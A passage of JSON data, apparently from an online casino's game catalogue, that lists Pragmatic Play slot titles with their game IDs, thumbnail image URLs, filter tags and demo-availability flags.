Tiki\u2122","ID":"vswaysjkrdrop","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/16c3c818ac24569180ebc7f092c37920.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bomb Bonanza\u2122","ID":"vs25bomb","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/38af666dcadb4ca6007b51f72f6fac0b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Coffee Wild","ID":"vs10coffee","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ca5a36b70a61e0ace122d016e303d280.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cosmic Cash\u2122","ID":"vs40cosmiccash","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c83dc31fe9fb4e49c3c5480a31d69fb7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Shining Hot 100\u2122","ID":"vs100sh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2c9086ac74454fcf3f6151553aae07ab.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cleocatra\u2122","ID":"vs20cleocatra","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/84c0cb1f4320080afba480ef40a9a8bc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Little Gem","ID":"vs5littlegem","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/17b19099df5a7293394a888940e2aa96.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Splash","ID":"vs10txbigbass","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0fb78edea3d7a4461e28605a62ab52d9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rise of Samurai 3\u2122","ID":"vs40samurai3","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2acf9aad3bb3d080c04bd3d9cfe183e1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mahjong Panda","ID":"vs1024mahjpanda","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4d08360a9990f943e692e2d4ab7cdba5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Shining Hot 20\u2122","ID":"vs20sh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/216e8b195bdee8a61717c133fb1da0c9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Goblin Heist Powernudge\u2122","ID":"vs20gobnudge","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/da0392e3b27cb3f4589c820b2d10e544.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pirate Gold","ID":"vs40pirate","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1c7b8887fc91bc89ec5489e1c2a7ed1e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Drill that Gold\u2122","ID":"vs20drtgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6a8a83f5717e61b8a16d67f72696b3b4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Zombie Carnival\u2122","ID":"vswayszombcarn","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5274bbae72560c295fcea3faa2702c49.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"North Guardians\u2122","ID":"vs50northgard","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/84c28a1f10c27dd86c5b4af65496688e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ancient Egypt","ID":"vs10egypt","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3b37488673464b193184253f2e32ebe7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Treasure Horse","ID":"vs18mashang","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3e223893ebcd766a54d2bd259b808129.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Tree of Riches","ID":"vs1fortunetree","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/84b096bd43c2272da903088f57a1ea82.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gold Rush","ID":"vs25goldrush","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fc8141b75fd6cd009f310e16cc2fa9f4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Monkey Warrior","ID":"vs243mwarrior","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7448264b6898638e06e1408992bc74ad.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Eye of Cleopatra","ID":"vs40cleoeye","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9e38a0ecebc1efdfff4f978b0f4c2f17.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Strike 2","ID":"vs10firestrike2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/086ea618b2af5fc86a2a3ddeaf10d584.webp?v=0.2","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Great Stick-Up\u2122","ID":"vs20stickysymbol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/30a1a2a541983aadc47db93fc2c00178.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and the Tomb of the Scarab Queen","ID":"vs25scarabqueen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7084180f2a0bfc8b0d2fd7c7c5e6f0ae.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chicken Chase\u2122","ID":"vs10chkchase","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c00d7801373e0bad10bb6b1cc79efed.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Spirit of Adventure","ID":"vs10spiritadv","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e40ea0e9efd07e5edbbdb08e35e1ffbc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions Gold","ID":"vs243lionsgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7f60aa9913bcfc9ef434c62b879588df.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Clover Gold\u2122","ID":"vs20mustanggld2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a903a00cf0e4e9bad808e3a7119ff5b9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Koi Pond\u2122","ID":"vs243koipond","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/71c37acf696ece253278d671d6abd612.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild West Gold Megaways\u2122","ID":"vswayswildwest","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3a4746616f3370d14402a4302a214f26.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Da Vincis Treasure","ID":"vs25davinci","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6f27d2445712de326633abe214fc7874.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Gems","ID":"vs5aztecgems","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/918889cc5282e428ad803caa4777d984.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Caishens Cash","ID":"vs243caishien","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9e95e2715bb62f2337899c4e014b53f8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Treasure","ID":"vs7776secrets","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c14b65be5c697190f2521c75f784b1eb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House","ID":"vs20doghouse","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/81e73ab227dac618ff4649ca38d750f1.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"888 Dragons","ID":"vs1dragon8","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a6b9a8d9fd2a827c40fa544acf228a65.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Monkey Madness","ID":"vs9madmonkey","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7094961e108ba499fc90b1dd0336c9b7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza","ID":"vs20fruitsw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cf7fdad8713f88703071adaf9a189b74.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","TOP","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Pixies","ID":"vs20wildpix","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/58f18e84625b453fb31cf829f133a818.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot Chilli","ID":"vs9hotroll","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ba63702db427012bc34120a69699c3e2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Great Chicken Escape","ID":"vs20chicken","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/68217f98ad14be6b6d6c52dfb80405ec.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Egyptian Fortunes","ID":"vs20egypttrs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0de88efbd6af3144752a039a035ffe9e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Vampires vs Wolves","ID":"vs10vampwolf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bf87d0f2770f63d33a6645f1b4329548.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Caishens Gold","ID":"vs243fortune","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9c9b01862cbe54252ec455e8a1f81e28.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions","ID":"vs243lions","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/630a297249e138e074e2acaba1f2593c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jokers Jewels","ID":"vs5joker","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/29a05255237565f64c7ee28ca73b57d6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","CLASSIC","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Great Rhino","ID":"vs20rhino","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d23c9de3e49db3a502fd14fbfb92ad80.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Spells","ID":"vs25wildspells","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6f846b20e7c2dc9a0a97e5e9c8f41a57.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wolf Gold","ID":"vs25wolfgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c3535ce324e7a30b306434952b90b47.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"7 Piggies","ID":"vs7pigs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3c0715d39c17ed9d97ea142851cd6ec3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire 88","ID":"vs7fire88","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e3af6db60ad2e4bdbe5670f60da830fc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Golden Pig\u2122","ID":"vs25goldpig","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6398fa89782cc2839d9e29ebe9dfd2b3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Peking Luck","ID":"vs25peking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ee53ec71fc0845fb60501d22fdd09f9b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Triple Dragons\u2122","ID":"vs5trdragons","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7d05e70b8eefe5324b020f248be74e56.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Master Chens Fortune","ID":"vs9chen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/77fa2e8966e927436be91c3012901195.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Asgard","ID":"vs25asgard","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7eb3fba2c24ca52e9bef2550f13c0af9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Kingdom","ID":"vs25dragonkingdom","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e001bae88959ec330daa90d0312c18b9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"888 Gold","ID":"vs5triple8gold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6530e022140383f173f93a0070162ad2.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dwarven Gold Deluxe\u2122","ID":"vs25dwarves_new","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/503499999aacafe220a017a545accb02.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Triple Tigers","ID":"vs1tigers","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0ea5df529dd9694ab3e7264cd64da44d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mighty Kong","ID":"vs50kingkong","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b12681385e287c61c343c88cdf988ddd.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"3 Genie Wishes","ID":"vs50aladdin","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8091780ae3bce9773aaddce97605853a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky New Year","ID":"vs25newyear","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/13a85ab28d0670bbafa75bdbe4d88b4c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chilli Heat","ID":"vs25chilli","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/27f473f9854995ff175b00c23e6a529b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mustang Gold","ID":"vs25mustang","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/35c1c7e0554cf64bcb942613ff5979d5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pixie Wings","ID":"vs50pixie","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/64e3ad6dc04b4458435976111886ba0b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Money Roll","ID":"cs5moneyroll","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fc81ec123fac4dd2de6ab1c521a137f0.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"8 Dragons","ID":"vs20eightdragons","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a08c0602b7f1b0a0823ed32e4c784339.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Journey to the West","ID":"vs25journey","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f0b3b47c4405fd8a1bdbb546067bcdc5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Vegas Magic","ID":"vs20vegasmagic","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9a0c27bcdffd65dd1c1b28ede5df443f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pandas Fortune","ID":"vs25pandagold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/dc6201034f3d8093846543f2ab122c10.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Leprechaun Carol","ID":"vs20leprexmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/860238636dc688b709b683fab461d98c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Diamond Strike","ID":"vs15diamond","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ba5656e6f587cb3effe936af11d9c737.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Master Joker","ID":"vs1masterjoker","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f9665ada655a73b357531ef2a8d33201.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Honey Honey Honey","ID":"vs20honey","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6829ef6e0752a52398762d9a9a411ef6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hercules Son of Zeus","ID":"vs50hercules","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6a9f5a01ed94ba8b8625436708e6bbcf.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lady Godiva","ID":"vs20godiva","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/52c74744d552a8874f273ff99db53908.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot Safari","ID":"vs25safari","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b4aa77011ad198914349e605a1712762.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gold Train","ID":"vs3train","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f8fccae98fdfe3ab796bb7c8cdcef1e6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Irish Charms","ID":"cs3irishcharms","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/727cdcb3470a6d06fb61bdfb0dd949a9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky Dragons","ID":"vs50chinesecharms","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a76356d8be4f02927e1fad5dcb16ea51.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Money Mouse","ID":"vs25mmouse","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d285d5809bb80b882a89316db23295b6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ancient Egypt Classic","ID":"vs10egyptcls","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f8cf3f6cb17582b46936ea3e39ad40dd.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Release the Kraken","ID":"vs20kraken","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/68de4da213704776d1ed6df63746c80e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Strike","ID":"vs10firestrike","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8a943fbb37bba0f4a697a70932220458.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Devils 13","ID":"vs13g","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c7b3847837fae34e403db0ace69c7736.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Queen of Gold","ID":"vs25queenofgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fa77365de2ee7d8abd30cd0389f84931.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Santa","ID":"vs20santa","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/39617d7fc3e5345c762f3b67cb97d457.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Extra Juicy","ID":"vs10fruity2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4324a718238c45527eede1a1f509938f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Leprechaun Song","ID":"vs20leprechaun","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d3eb61444f9a5575e4b703faf45a31d7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Madame 